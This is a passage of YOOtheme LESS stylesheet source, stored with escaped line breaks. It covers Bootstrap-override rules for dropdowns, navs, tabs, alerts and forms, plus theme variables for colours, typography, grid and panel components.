@dropdown-margin-top;\n    padding: @dropdown-padding;\n    background: @dropdown-background;\n    .hook-dropdown;\n}\n\n.dropdown-menu > li > a {\n    \/* Reset *\/\n    font-weight: inherit;\n    line-height: inherit;\n    \/* Overrides *\/\n    color: @nav-side-color;\n    padding: @nav-padding-vertical @nav-padding-horizontal;\n}\n\n.dropdown-menu > li > a:hover,\n.dropdown-menu > li > a:focus,\n.dropdown-submenu:hover > a,\n.dropdown-submenu:focus > a {\n    background: @nav-dropdown-hover-background;\n    .hook-nav-dropdown-hover;\n}\n\n.dropdown-menu > .active > a,\n.dropdown-menu > .active > a:hover,\n.dropdown-menu > .active > a:focus {\n    background: @nav-dropdown-hover-background;\n    .hook-nav-dropdown-hover;\n}\n\n\n\/* Well overrides\n ========================================================================== *\/\n\n.well {\n    \/* Reset *\/\n    border: none;\n    border-radius: 0;\n    box-shadow: none;\n    \/* Overrides *\/\n    padding: @panel-box-padding !important;\n    background: @panel-box-background;\n    .hook-panel-box;\n}\n\n\n\/* Hero-unit overrides\n ========================================================================== *\/\n\n.hero-unit {\n    \/* Reset *\/\n    border-radius: 0;\n    \/* Overrides *\/\n    background: @panel-box-background;\n    .hook-panel-box;\n}\n\n\n\/* Tooltip overrides\n ========================================================================== *\/\n\n.tooltip.in { opacity: 1; }\n\n\n\/* Alert overrides\n ========================================================================== *\/\n\n.alert {\n    \/* Reset *\/\n    border-radius: 0;\n    border: none;\n    text-shadow: none;\n    \/* Overrides *\/\n    background: @alert-warning-background;\n    color: @alert-warning-color;\n    .hook-alert;\n    .hook-alert-warning;\n}\n\n.alert-success {\n    background: @alert-success-background;\n    color: @alert-success-color;\n    .hook-alert-success;\n}\n\n.alert-danger,\n.alert-error {\n    background: @alert-danger-background;\n    color: @alert-danger-color;\n    .hook-alert-danger;\n}\n\n.alert-info {\n    background: @alert-background;\n    color: @alert-color;\n    .hook-alert;\n}\n\n\n\/* Badge overrides\n ========================================================================== *\/\n\n.label,\n.badge {\n    \/* Reset *\/\n    text-shadow: none;\n    \/* Overrides *\/\n    padding: 0 @badge-padding-horizontal;\n    background: @badge-background;\n    font-size: @badge-font-size;\n    line-height: @badge-line-height;\n    color: @badge-color;\n    text-align: center;\n    font-weight: @badge-font-weight;\n    vertical-align: middle;\n    .hook-badge;\n}\n\n.badge {\n    \/* Overrides *\/\n    -moz-box-sizing: border-box;\n    box-sizing: border-box;\n    min-width: @badge-notification-line-height;\n    border-radius: 500px;\n    font-size: @badge-notification-font-size;\n    line-height: @badge-notification-line-height;\n}\n\n.label,\n.badge {\n    &-important         {\n        background-color: @badge-danger-background;\n        .hook-badge-danger;\n    }\n    &-warning           {\n        background-color: @badge-warning-background;\n        .hook-badge-warning;\n    }\n    &-success           {\n        background-color: @badge-success-background;\n        .hook-badge-success;\n    }\n}\n\n\n\/* Progress overrides\n ========================================================================== *\/\n\n.progress {\n    \/* Reset *\/\n    border-radius: 0;\n    box-shadow: none;\n    \/* Overrides *\/\n    background: @progress-background;\n    .hook-progress;\n}\n\n.progress .bar {\n    \/* Reset *\/\n    text-shadow: none;\n    box-shadow: none;\n    background-image: none;\n    \/* Overrides *\/\n    background-color: @progress-bar-background;\n    color: @progress-bar-color;\n    .hook-progress-bar;\n}\n\n.progress-danger .bar, .progress .bar-danger,\n.progress-danger.progress-striped .bar, .progress-striped .bar-danger {\n    background-color: @progress-bar-danger-background;\n    .hook-progress-bar-danger;\n}\n\n.progress-success .bar, .progress .bar-success,\n.progress-success.progress-striped .bar, .progress-striped .bar-success {\n    background-color: @progress-bar-success-background;\n    .hook-progress-bar-success;\n}\n\n.progress-info .bar, .progress .bar-info,\n.progress-info.progress-striped .bar, .progress-striped .bar-info {\n    background-color: @progress-bar-background;\n    .hook-progress-bar;\n}\n\n.progress-warning .bar, .progress .bar-warning,\n.progress-warning.progress-striped .bar, .progress-striped .bar-warning {\n    background-color: @progress-bar-warning-background;\n    .hook-progress-bar-warning;\n}\n\n.progress .bar + .bar { box-shadow: none; }\n\n.progress-striped .bar {\n    background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);\n    background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);\n}\n\n\/* Navbar overrides\n ========================================================================== *\/\n\n.navbar-inverse .brand,\n.navbar-inverse .nav > li > a { text-shadow: none; }\n\n\n\/* Navs overrides\n ========================================================================== *\/\n\n.nav > li > a {\n    color: @subnav-color;\n    .hook-subnav;\n}\n\n.nav > li > a:hover,\n.nav > li > a:focus {\n    color: @subnav-hover-color;\n    .hook-subnav-hover;\n}\n\n.nav-header {\n    text-shadow: none;\n    color: @nav-side-header-color;\n}\n\n\/*\n * List\n *\/\n\n.nav-list > li > a {\n    \/* Reset *\/\n    text-shadow: none;\n    \/* Override *\/\n    color: @nav-side-color;\n    .hook-nav-side;\n}\n\n.nav-list .nav-header {\n    \/* Reset *\/\n    text-shadow: none;\n    \/* Override *\/\n    color: @nav-side-header-color;\n    .hook-nav-side-header;\n}\n\n.nav-list > li > a:hover,\n.nav-list > li > a:focus {\n    background: @nav-side-hover-background;\n    color: @nav-side-hover-color;\n    .hook-nav-side-hover;\n}\n\n.nav-list > .active > a,\n.nav-list > .active > a:hover,\n.nav-list > .active > a:focus {\n    text-shadow: none;\n    color: @nav-side-active-color;\n    background-color: @nav-side-active-background;\n}\n\n.nav-list .divider {\n    border-color: @nav-dropdown-divider-border;\n    background: transparent;\n}\n\n\/*\n * Pills\n *\/\n\n.nav-pills > li > a {\n    \/* Reset *\/\n    border-radius: 0;\n    line-height: inherit;\n    \/* Override *\/\n    padding: @subnav-pill-padding-vertical @subnav-pill-padding-horizontal;\n    .hook-subnav-pill;\n}\n\n.nav-pills > li > a:hover {\n    background: @subnav-pill-hover-background;\n    color: @subnav-pill-hover-color;\n    .hook-subnav-pill-hover;\n}\n\n.nav-pills > .active > a,\n.nav-pills > .active > a:hover,\n.nav-pills > .active > a:focus {\n    \/* Overrides *\/\n    background: @subnav-pill-active-background;\n    color: @subnav-pill-active-color;\n    .hook-subnav-pill-active;\n}\n\n.nav-pills li.dropdown a:hover .caret,\n.nav-pills li.dropdown a:focus .caret {\n    border-top-color: @subnav-pill-hover-color;\n    border-bottom-color: @subnav-pill-hover-color;\n}\n\n\/* Open dropdowns *\/\n.nav-pills li.dropdown.open .caret,\n.nav-pills li.dropdown.open.active .caret,\n.nav-pills li.dropdown.open a:hover .caret,\n.nav-pills li.dropdown.open a:focus .caret {\n    border-top-color: @subnav-pill-hover-color;\n    border-bottom-color: @subnav-pill-hover-color;\n}\n\n.nav-pills .open .dropdown-toggle {\n    background: @subnav-pill-hover-background;\n    color: @subnav-pill-hover-color;\n    .hook-subnav-pill-hover;\n}\n\n.nav-pills .dropdown-menu { border-radius: @baseBorderRadius; }\n\n.nav-pills .dropdown-toggle .caret { margin-left: 5px; }\n\n\/*\n * Tabs Stacked\n *\/\n\n.nav-tabs.nav-stacked > li > a {\n    border-color: @tab-border;\n    border-radius: 0;\n}\n\n.nav-tabs.nav-stacked > li:first-child > a { border-top-radius: @baseBorderRadius; }\n.nav-tabs.nav-stacked > li:last-child > a { border-bottom-radius: @baseBorderRadius; }\n.nav-tabs.nav-stacked > li > a:hover,\n.nav-tabs.nav-stacked > li > a:focus {\n    border-color: @tab-border;\n    z-index: 2;\n}\n\n\/*\n * Tabs\n *\/\n\n.nav-tabs { border-bottom: 1px solid @tab-border; }\n\n.nav-tabs > li > a {\n\n    border-radius: @baseBorderRadius @baseBorderRadius 0 0;\n    \/* Overrides *\/\n    padding: @tab-padding-top @tab-padding-horizontal @tab-padding-bottom @tab-padding-horizontal;\n\n    &:hover {\n        border-color: @tab-hover-border;\n        border-bottom-color: @tab-border;\n        background: @tab-hover-background;\n        color: @tab-hover-color;\n        .hook-tab-hover;\n    }\n\n}\n\n.nav-tabs > .active > a,\n.nav-tabs > .active > a:hover,\n.nav-tabs > .active > a:focus {\n    color: @tab-active-color;\n    background-color: @tab-active-background;\n    border: 1px solid @tab-border;\n    border-bottom-color: transparent;\n    .hook-tab-active;\n}\n\n.tabs-below > .nav-tabs { border-top: 1px solid @tab-border; }\n.tabs-below > .nav-tabs > li > a {\n\n    border-radius: 0 0 @baseBorderRadius @baseBorderRadius;\n\n    &:hover {\n        border-color: @tab-hover-border;\n        border-top-color: @tab-border;\n    }\n\n}\n\n.tabs-below > .nav-tabs > .active > a,\n.tabs-below > .nav-tabs > .active > a:hover,\n.tabs-below > .nav-tabs > .active > a:focus { border-color: transparent @tab-border @tab-border @tab-border; }\n\n.tabs-left > .nav-tabs { border-right: 1px solid @tab-border; }\n.tabs-left > .nav-tabs > li > a {\n\n    border-radius: @baseBorderRadius 0 0 @baseBorderRadius;\n\n    &:hover {\n        border-color: @tab-hover-border;\n        border-right-color: @tab-border;\n    }\n\n}\n\n.tabs-left > .nav-tabs .active > a,\n.tabs-left > .nav-tabs .active > a:hover,\n.tabs-left > .nav-tabs .active > a:focus { border-color: @tab-border transparent @tab-border @tab-border; }\n\n.tabs-right > .nav-tabs { border-left: 1px solid @tab-border; }\n.tabs-right > .nav-tabs > li > a {\n\n    border-radius: 0 @baseBorderRadius @baseBorderRadius 0;\n\n    &:hover {\n        border-color: @tab-hover-border;\n        border-left-color: @tab-border;\n    }\n\n}\n\n.tabs-right > .nav-tabs .active > a,\n.tabs-right > .nav-tabs .active > a:hover,\n.tabs-right > .nav-tabs .active > a:focus { border-color: @tab-border @tab-border @tab-border transparent; }\n\n\/*\n * Dropdowns\n *\/\n\n.nav-tabs .dropdown-menu { border-radius: 0 0 @baseBorderRadius @baseBorderRadius; }\n\n\/* Open dropdowns *\/\n.nav-tabs .open .dropdown-toggle {\n    \/* Overrides *\/\n    border-color: @tab-hover-border;\n    background: @tab-hover-background;\n    color: @tab-hover-color;\n    .hook-tab-hover;\n}\n\n.nav-tabs li.dropdown.open .caret,\n.nav-tabs li.dropdown.open.active .caret,\n.nav-tabs li.dropdown.open a:hover .caret,\n.nav-tabs li.dropdown.open a:focus .caret {\n    border-top-color: @tab-hover-color;\n    border-bottom-color: @tab-hover-color;\n}\n\n.nav-tabs .dropdown-toggle .caret { margin-left: 5px; }\n\n\n\/* Breadcrumb overrides\n ========================================================================== *\/\n\n.breadcrumb {\n    background-color: @panel-box-background;\n    > li > .divider { color: inherit; }\n    > .active { color: @global-muted-color; }\n}\n\n.breadcrumb li { text-shadow: none; }\n\n\n\/* Accordion overrides\n ========================================================================== *\/\n\n.accordion-group { border-color: @tab-border; }\n\n.accordion-inner { border-top-color: @tab-border; }\n\n\n\/* Pager overrides\n ========================================================================== *\/\n\n.pager li > a,\n.pager li > span {\n    border: none;\n    background-color: @pagination-background;\n    border-radius: @baseBorderRadius;\n    color: @pagination-color;\n}\n\n.pager li > a:hover,\n.pager li > a:focus {\n    background-color: @pagination-hover-background;\n    color: @pagination-hover-color;\n}\n\n.pager .disabled > a,\n.pager .disabled > a:hover,\n.pager .disabled > a:focus,\n.pager .disabled > span {\n    color: @pagination-disabled-color;\n    background-color: @pagination-disabled-background;\n}\n\n\n\/* Pagination overrides\n ========================================================================== *\/\n\n.pagination ul { box-shadow: none; }\n\n.pagination ul > li > a:hover,\n.pagination ul > li > a:focus,\n.pagination ul > .active > a,\n.pagination ul > .active > span { background-color: transparent; }\n\n\n\/* Scaffolding overrides\n ========================================================================== *\/\n\n.img-polaroid {\n    background-color: @panel-box-background;\n    border-color: @global-border;\n    box-shadow: none;\n}\n\n\n\/* Thumbnail overrides\n ========================================================================== *\/\n\n.thumbnail {\n    border-color: @thumbnail-border;\n    box-shadow: none;\n}\n\na.thumbnail:hover,\na.thumbnail:focus {\n    border-color: @thumbnail-hover-border;\n    box-shadow: none;\n}\n\n.thumbnail .caption { color: @thumbnail-caption-color; }\n\n\n\/* Modal overrides\n ========================================================================== *\/\n\n.modal-backdrop { background: @modal-background; }\n\ndiv.modal {\n    \/* Reset *\/\n    border: none;\n    box-shadow: none;\n    \/* Overrides *\/\n    border-radius: @baseBorderRadius;\n    background: @modal-dialog-background;\n    .hook-modal-dialog;\n}\n\n.modal-header { border-color: @global-border; }\n\n.modal-footer {\n    background: @panel-box-background;\n    border-color: @global-border;\n    border-radius: 0 0 @baseBorderRadius @baseBorderRadius;\n    box-shadow: none;\n}\n\n\n\/* Table overrides\n ========================================================================== *\/\n\n.table tbody tr {\n    &.success td {\n        color: @alert-success-color;\n    }\n    &.error td {\n        color: @alert-danger-color;\n    }\n    &.warning > td {\n        color: @alert-warning-color;\n    }\n    &.info td {\n        color: @alert-color;\n    }\n}\n\n\n\/* Code\n ========================================================================== *\/\n\ncode { .hook-base-code; }\n\npre { .hook-base-pre; }\n\n\n\/* Close\n ========================================================================== *\/\n\n.close {\n    color: inherit;\n    &:hover,\n    &:focus {\n        color: inherit;\n    }\n}\n\n\n\/* Joomla Bootstrap Extended\n ========================================================================== *\/\n\na.disabled,\na.disabled:hover {\n    background-color: @button-disabled-background;\n    color: @button-disabled-color;\n    .hook-button;\n    .hook-button-disable;\n}\n\/\/ Copyright (C) YOOtheme GmbH, http:\/\/www.gnu.org\/licenses\/gpl.html GNU\/GPL *\/\n\n\/* ========================================================================\n   Name:            Bootstrap fix\n   Description:     Compatibility layer for Bootstrap\n ========================================================================== *\/\n\n\/* Fixes Bootstrap defacement caused by UIkit\n ========================================================================== *\/\n\nbody {\n    padding-left: 0;\n    padding-right: 0;\n    background-color: transparent;\n    font: inherit;\n    color: inherit;\n}\n\nul.inline, ol.inline,\nul.unstyled, ol.unstyled,\n.list-striped, .list-condensed,\n.nav:not(.nav-list),\n.pager, .pagination ul { padding-left: 0; }\n\n\n\/* Fix text-rendering property in headings\n========================================================================== *\/\nh1, h2, h3, h4, h5, h6 { text-rendering: auto; }\n\n\n\/* Fixes UIkit defacement caused by Bootstrap\n ========================================================================== *\/\n\n\/*\n * Base\n *\/\n\nli, dt, dd { line-height: @global-line-height; }\n\npre {\n    border: 0;\n    border-radius: 0;\n}\n\ncode {\n    padding: 0;\n    border: none;\n    border-radius: 0;\n    background: none;\n}\n\nq:before { content: open-quote; }\nq:after { content: close-quote; }\n\nblockquote p {\n    font-size: inherit;\n    font-weight: inherit;\n    line-height: inherit;\n}\n\nblockquote small { line-height: inherit; }\nblockquote small:before { content: ''; }\n\npre code {\n    border: 0;\n    background-color: inherit;\n    padding: 0;\n}\n\niframe { max-width: none; }\n\n\/*\n * Form\n *\/\n\n.uk-form { margin: 0; }\n\n.uk-form label {\n    display: inline-block;\n    margin: 0;\n    line-height: @global-line-height;\n    font-family: @base-body-font-family;\n    font-size: @global-font-size;\n    font-weight: normal;\n}\n\n.uk-form legend {\n    display: inline-block;\n    margin-bottom: 0;\n    color: inherit;\n}\n\n.uk-form input:not([class*='uk-form-width-']):not([class*='uk-width-']):not([type=\"radio\"]):not([type=\"checkbox\"]),\n.uk-form select:not([class*='uk-form-width-']):not([class*='uk-width-']),\n.uk-form textarea:not([class*='uk-form-width-']):not([class*='uk-width-']) { width: auto; }\n\n.uk-form select,\n.uk-form textarea,\n.uk-form input[type=\"text\"],\n.uk-form input[type=\"password\"],\n.uk-form input[type=\"datetime\"],\n.uk-form input[type=\"datetime-local\"],\n.uk-form input[type=\"date\"],\n.uk-form input[type=\"month\"],\n.uk-form input[type=\"time\"],\n.uk-form input[type=\"week\"],\n.uk-form input[type=\"number\"],\n.uk-form input[type=\"email\"],\n.uk-form input[type=\"url\"],\n.uk-form input[type=\"search\"],\n.uk-form input[type=\"tel\"],\n.uk-form input[type=\"color\"] {\n    height: auto;\n    margin: 0;\n    border-radius: 0;\n    background: none;\n    box-shadow: none;\n\n    \/* Focus state *\/\n    &:focus { box-shadow: none; }\n\n}\n\n.uk-form input[type=\"file\"] { height: auto; }\n\n.uk-form input[type=\"radio\"],\n.uk-form input[type=\"checkbox\"] { vertical-align: baseline; }\n\n\/*\n * Utility\n *\/\n\n.uk-link-reset:focus,\n.uk-link-reset a:focus { text-decoration: none; }\n\n\/*\n * Search\n * Define defaults because search is an addon and may not been loaded by the theme\n *\/\n\n@search-width:                                  120px;\n@search-height:                                 30px;\n@search-padding:                                30px;\n@search-border:                                 rgba(0,0,0,0);\n@search-border-width:                           1px;\n@search-background:                             rgba(0,0,0,0);\n@search-color:                                  #444;\n@offcanvas-search-background:                   #1a1a1a;\n@offcanvas-search-border:                       rgba(0,0,0,0);\n@offcanvas-search-color:                        #ccc;\n.hook-search-field() {}\n.hook-search-field-focus() {}\n.hook-offcanvas-search-field() {}\n\ninput.uk-search-field {\n    \/* Reset *\/\n    -webkit-appearance: none;\n    -moz-box-sizing: border-box;\n    box-sizing: border-box;\n    margin: 0;\n    border-radius: 0;\n    box-shadow: none;\n    font-size: @global-font-size;\n    line-height: normal;\n    \/* Override *\/\n    width: @search-width;\n    height: @search-height;\n    padding: 0 0 0 @search-padding;\n    border: @search-border-width solid @search-border;\n    background: @search-background;\n    color: @search-color;\n    -webkit-transition: all linear 0.2s;\n    transition: all linear 0.2s;\n    \/* Override for themes *\/\n    .hook-search-field;\n}\n\ninput.uk-search-field:focus {\n    \/* Reset *\/\n    border: @search-border-width solid @search-border;\n    background: @search-background;\n    box-shadow: none;\n    \/* Override *\/\n    outline: 0;\n    \/* Override for themes *\/\n    .hook-search-field-focus;\n}\n\n.uk-offcanvas input.uk-search-field {\n    \/* Override *\/\n    width: 100%;\n    border-color: @offcanvas-search-border;\n    background: @offcanvas-search-background;\n    color: @offcanvas-search-color;\n    \/* Override for themes *\/\n    .hook-offcanvas-search-field;\n}\n\n\/*\n * Fixed off-canvas for Windows phones\n *\/\n\n@-ms-viewport{\n    width: auto;\n}\n\n\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n@bs-input-height:           22px;\n@bs-control-input-height:   24px;\n\n.navbar-search {\n\n    .search-query { line-height: @bs-input-height; }\n\n}\n\n\n\/\/ Load UIkit theme\n\/\/ ========================================================================\n\n\/\/ LESS related\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component:       Variables\n\/\/ Description:     Defines all color and style related values as variables\n\/\/                  to allow easy customization for the most common cases.\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Global variables\n\/\/ ========================================================================\n\n\/\/\n\/\/ Text\n\/\/\n\n@global-color:                                  #555;\n@global-muted-color:                            #999;\n@global-contrast-color:                         #fff;\n\n@global-link-color:                             #e05b3a;\n@global-link-hover-color:                       darken(@global-link-color, 20%);\n\n@global-font-weight:                            300;\n@global-font-size:                              14px;\n@global-line-height:                            20px;\n\n@global-dark-color:                             #2f2f2f;\n\n@global-info-color:                             #3578a6;\n@global-success-color:                          #139e1a;\n@global-warning-color:                          #e2955d;\n@global-danger-color:                           #d83044;\n\n\/\/\n\/\/ Backgrounds & Borders\n\/\/\n\n@global-background:                             #f0f0f0;\n\n@global-primary-background:                     mix(@global-primary-gradient-top, @global-primary-gradient-bottom, 40%);\n@global-success-background:                     mix(@global-success-gradient-top, @global-success-gradient-bottom, 40%);\n@global-warning-background:                     mix(@global-warning-gradient-top, @global-warning-gradient-bottom, 40%);\n@global-danger-background:                      mix(@global-danger-gradient-top, @global-danger-gradient-bottom, 40%);\n\n@global-light-background:                       #f7f7f7;\n\n@global-default-background:                     #fff;\n@global-default-hover-background:               @global-light-background;\n@global-default-active-background:              #f5f5f5;\n\n@global-border:                                 rgba(0,0,0,0.07);\n@global-hover-border:                           rgba(0,0,0,0.16);\n@global-border-radius:                          2px;\n\n\/\/\n\/\/ Gradients\n\/\/\n\n@global-default-gradient-top:                   #f9f9f9;\n@global-default-gradient-bottom:                #f0f0f0;\n\n@global-primary-gradient-top:                   #e4623f;\n@global-primary-gradient-bottom:                #d64c31;\n\n@global-success-gradient-top:                   #82d28f;\n@global-success-gradient-bottom:                #5ebf59;\n\n@global-warning-gradient-top:                   #f6cc66;\n@global-warning-gradient-bottom:                #edbe4d;\n\n@global-danger-gradient-top:                    #57b5e5;\n@global-danger-gradient-bottom:                 #319ed6;\n\n\/\/\n\/\/ Spacings\n\/\/\n\n@global-margin:                                 15px;\n@global-margin-large:                           25px;\n@global-grid-gutter:                            20px;\n@global-grid-gutter-large:                      @global-grid-gutter;\n\n\/\/\n\/\/ Heights\n\/\/\n\n@global-height:                                 30px;\n@global-mini-height:                            20px;\n@global-small-height:                           25px;\n@global-large-height:                           40px;\n\n\/\/\n\/\/ Z-index\n\/\/\n\n@global-z-index:                                1000;\n\n\/\/\n\/\/ Animations\n\/\/\n\n@global-transition:                             all 0.1s ease-in-out;\n@global-hover-transform:                        scale(1.1);\n@global-active-transform:                       scale(0.9);\n\n\/\/ Defaults\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Base\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@base-body-background:                                  @global-background;\n@base-body-font-family:                                 'Roboto Condensed';\n@base-body-font-weight:                                 @global-font-weight;\n@base-body-font-size:                                   @global-font-size;\n@base-body-line-height:                                 @global-line-height;\n@base-body-color:                                       @global-color;\n\n@base-link-color:                                       @global-link-color;\n@base-link-hover-color:                                 @global-link-hover-color;\n@base-em-color:                                         #719bb0;\n@base-ins-background:                                   #f3f2e6;\n@base-ins-color:                                        #5c5a4c;\n@base-mark-background:                                  @base-ins-background;\n@base-mark-color:                                       @base-ins-color;\n@base-selection-background:                             @global-primary-background;\n@base-selection-color:                                  #fff;\n\n@base-margin-vertical:                                  @global-margin;\n\n@base-heading-font-family:                              'Roboto Condensed';\n@base-heading-font-weight:                              @global-font-weight;\n@base-heading-color:                                    @global-dark-color;\n@base-heading-text-transform:                           none;\n@base-heading-margin-top:                               @global-margin-large;\n@base-h1-font-size:                                     round((@global-font-size * 2.57));\n@base-h1-line-height:                                   round((@base-h1-font-size * 1.16));\n@base-h2-font-size:                                     round((@global-font-size * 1.71));\n@base-h2-line-height:                                   round((@base-h2-font-size * 1.25));\n@base-h3-font-size:                                     round((@global-font-size * 1.28));\n@base-h3-line-height:                                   round((@base-h3-font-size * 1.33));\n@base-h4-font-size:                                     round((@global-font-size * 1.14));\n@base-h4-line-height:                                   round((@base-h4-font-size * 1.37));\n@base-h5-font-size:                                     @global-font-size;\n@base-h5-line-height:                                   @global-line-height;\n@base-h6-font-size:                                     round((@global-font-size * 0.85));\n@base-h6-line-height:                                   round((@base-h6-font-size * 1.5));\n\n@base-hr-border:                                        @global-border;\n\n@base-blockquote-border:                                @global-border;\n@base-blockquote-small-color:                           @global-muted-color;\n@base-blockquote-font-size:                             round((@global-font-size * 1.14));\n@base-blockquote-line-height:                           round((@base-blockquote-font-size * 1.37));\n\n@base-code-color:                                       #6ab58c;\n@base-code-font-size:                                   round((@global-font-size * 0.85));\n\n@base-pre-background:                                   @global-light-background;\n@base-pre-color:                                        @global-color;\n@base-pre-font-size:                                    round((@global-font-size * 0.85));\n@base-pre-line-height:                                  round((@base-pre-font-size * 1.5));\n\n\/\/\n\/\/ New\n\/\/\n\n@base-code-border:                                      @global-border;\n@base-code-background:                                  @global-light-background;\n\n@base-pre-border:                                       @global-border;\n\n\n\/\/ Body\n\/\/ ========================================================================\n\n.hook-base-body() {}\n\n\n\/\/ Code and preformatted text\n\/\/ ========================================================================\n\n.hook-base-code() {\n    padding: 0 4px;\n    border: 1px solid @base-code-border;\n    border-radius: @global-border-radius;\n    background: @base-code-background;\n}\n\n.hook-base-code-reset() {\n    padding: 0;\n    border: 0;\n    background: transparent;\n}\n\n.hook-base-pre() {\n    border: 1px solid @base-pre-border;\n    border-radius: @global-border-radius;\n}\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-base-misc() {\n\n    \/* Hyperlink *\/\n    a:not([class]),\n    :not([class*='uk-nav']) a:not([class]) {\n        -webkit-transition: all 0.1s ease-in-out;\n        transition: all 0.1s ease-in-out;\n    }\n}\n\n\/\/ Layout\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Grid\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@grid-gutter-horizontal:                            @global-grid-gutter;\n@grid-gutter-vertical:                              @global-grid-gutter;\n@grid-gutter-large-horizontal:                      @global-grid-gutter-large;\n@grid-gutter-large-vertical:                        @global-grid-gutter-large;\n@grid-divider-border:                               @global-border;\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-grid-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Panel\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@panel-title-margin-bottom:                         @global-margin;\n@panel-title-font-size:                             round((@global-font-size * 1.28));\n@panel-title-line-height:                           round((@panel-title-font-size * 1.33));\n@panel-title-font-weight:                           @base-body-font-weight;\n@panel-title-color:                                 @global-dark-color;\n\n@panel-title-text-transform:                        none;\n\n@panel-box-padding:                                 25px;\n@panel-box-background:                              #fff;\n@panel-box-color:                                   @global-color;\n@panel-box-title-color:                             @global-dark-color;\n@panel-box-badge-top:                               @panel-box-padding;\n@panel-box-badge-right:                             @panel-box-badge-top;\n\n@panel-box-primary-background:                      #e05b30;\n@panel-box-primary-color:                           #ffd0c4;\n@panel-box-primary-title-color:                     #fff;\n\n@panel-box-secondary-background:                    @global-light-background;\n@panel-box-secondary-color:                         @global-color;\n@panel-box-secondary-title-color:                   @global-dark-color;\n\n@panel-hover-padding:                               @global-margin;\n@panel-hover-hover-color:                           @global-color;\n@panel-hover-hover-background:                      @global-background;\n@panel-hover-teaser-margin:                         -(@panel-hover-padding + 1);\n\n@panel-header-title-padding:                        10px;\n@panel-header-title-border:                         @global-border;\n@panel-header-title-color:                          @global-link-color;\n\n@panel-space-padding:                               25px;\n\n@panel-divider-gutter:                              @global-grid-gutter;\n@panel-divider-gutter-large:                        @global-grid-gutter-large;\n@panel-divider-border:                              @global-border;\n\n\/\/\n\/\/ New\n\/\/\n\n@panel-header-padding:                              @panel-box-padding;\n@panel-header-background:                           #fff;\n\n@panel-box-primary-link-color:                      #fff;\n@panel-box-primary-link-hover-color:                darken(@panel-box-primary-background, 40%);\n@panel-box-primary-badge-background:                #fff;\n@panel-box-primary-badge-color:                     darken(@panel-box-primary-background, 10%);\n\n@panel-hover-border:                                @global-border;\n\n\n\/\/ Sub-object: `uk-panel-title`\n\/\/ ========================================================================\n\n.hook-panel-title() {}\n\n\n\/\/ Sub-object: `uk-panel-badge`\n\/\/ ========================================================================\n\n.hook-panel-badge() {}\n\n\n\/\/ Modifier: `uk-panel-box`\n\/\/ ========================================================================\n\n.hook-panel-box() {}\n\n.hook-panel-box-hover() {}\n\n\/\/\n\/\/ Sub-modifier: `uk-panel-box-primary`\n\/\/\n\n.hook-panel-box-primary() {\n\n    > a:not([class]),\n    > :not([class*='uk-nav']) a:not([class]) { color: @panel-box-primary-link-color; }\n\n    > a:not([class]):hover,\n    > :not([class*='uk-nav']) a:not([class]):hover {\n        color: @panel-box-primary-link-hover-color;\n    }\n\n    .uk-badge {\n        background: @panel-box-primary-badge-background;\n        color: @panel-box-primary-badge-color;\n        text-shadow: none;\n    }\n}\n\n.hook-panel-box-primary-hover() {}\n\n\/\/\n\/\/ Sub-modifier: `uk-panel-box-secondary`\n\/\/\n\n.hook-panel-box-secondary() {}\n\n.hook-panel-box-secondary-hover() {}\n\n\n\/\/ Modifier: `uk-panel-hover`\n\/\/ ========================================================================\n\n.hook-panel-hover() { border: 1px solid transparent; }\n\n.hook-panel-hover-hover() { border-color: @panel-hover-border; }\n\n\n\/\/\n\/\/ Sub-modifier: `uk-panel-header`\n\/\/\n\n.hook-panel-header() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-panel-misc() {\n\n    \/* `uk-panel-header` *\/\n    .uk-panel-header {\n        padding: @panel-header-padding;\n        background: @panel-header-background;\n    }\n\n    .uk-panel-header .uk-panel-badge {\n        top: @panel-box-badge-top;\n        right: @panel-box-badge-right;\n    }\n\n    .uk-panel-header> .uk-nav-side { margin: 0 -@panel-box-padding; }\n\n    \/* `uk-panel-divider` *\/\n    .uk-panel-divider { border: none !important; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Article\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@article-margin-top:                                @global-margin;\n\n@article-title-font-size:                           round((@global-font-size * 2.57));\n@article-title-line-height:                         round((@article-title-font-size * 1.16));\n@article-title-font-weight:                         @global-font-weight;\n\n@article-title-text-transform:                      none;\n\n@article-meta-font-size:                            round((@global-font-size * 0.93));\n@article-meta-line-height:                          round((@article-meta-font-size * 1.54));\n@article-meta-color:                                @global-muted-color;\n\n@article-lead-color:                                @global-color;\n@article-lead-font-size:                            round((@global-font-size * 1.28));\n@article-lead-line-height:                          round((@article-lead-font-size * 1.33));\n\n@article-divider-margin:                            @global-margin-large;\n@article-divider-border:                            @global-border;\n\n\/\/\n\/\/ 